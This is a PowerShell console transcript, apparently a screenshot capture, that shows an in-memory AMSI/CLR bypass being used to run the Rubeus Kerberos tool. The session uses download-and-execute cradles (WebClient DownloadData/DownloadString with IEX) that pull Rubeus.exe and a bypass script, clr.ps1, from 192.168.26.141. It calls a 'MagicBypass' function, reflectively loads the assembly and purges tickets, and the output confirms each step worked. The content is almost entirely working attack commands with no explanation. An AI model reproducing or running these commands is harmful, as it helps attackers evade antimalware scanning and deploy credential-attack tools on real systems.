 Windows PowerShell
PS C:\Users\victo> $data = (New-Object System.Net.WebClient).DownloadData('http://192.168.26.141/newamsibypasses/Rubeus.exe');$assem = [System.Reflection.Assembly]::Load($data);[R
ubeus.Program]::Main("purge".Split())
Exception calling "Load" with "1" argument(s): "Could not load file or assembly '441344 bytes loaded from Anonymously Hosted DynamicMethods Assembly, Version=0.0.0.0,
Culture=neutral, PublicKeyToken=null' or one of its dependencies. An attempt was made to load a program with an incorrect format."
At line:1 char:108
+ ... ubeus.exe');$assem = [System.Reflection.Assembly]::Load($data);[Rubeu ...
+                  ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : BadImageFormatException
Unable to find type [Rubeus.Program].
At line:1 char:159
+ ...  = [System.Reflection.Assembly]::Load($data);[Rubeus.Program]::Main(" ...
+                                                   ~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (Rubeus.Program:TypeName) [], RuntimeException
    + FullyQualifiedErrorId : TypeNotFound
PS C:\Users\victo> IEX (New-Object System.Net.WebClient).DownloadString('http://192.168.26.141/newamsibypasses/clr.ps1'); MagicBypass
Found @ 9502720 : 104616!
15.9424875 seconds
PS C:\Users\victo> $data = (New-Object System.Net.WebClient).DownloadData('http://192.168.26.141/newamsibypasses/Rubeus.exe');$assem = [System.Reflection.Assembly]::Load($data);[R
ubeus.Program]::Main("purge".Split())
Rubeus
v2.1.1
[*] Action: Purge Tickets
Luid: 0x0
[+] Tickets successfully purged!
PS C:\Users\victo> $PSVersionTable
Name                           Value
----                           -----
PSVersion                      5.1.22621.2506
PSEdition                      Desktop
PSCompatibleVersions           {1.0, 2.0, 3.0, 4.0...}
BuildVersion                   10.0.22621.2506
CLRVersion                     4.0.30319.42000
WSManStackVersion              3.0
PSRemotingProtocolVersion      2.3
SerializationVersion           1.1.0.1
PS C:\Users\victo>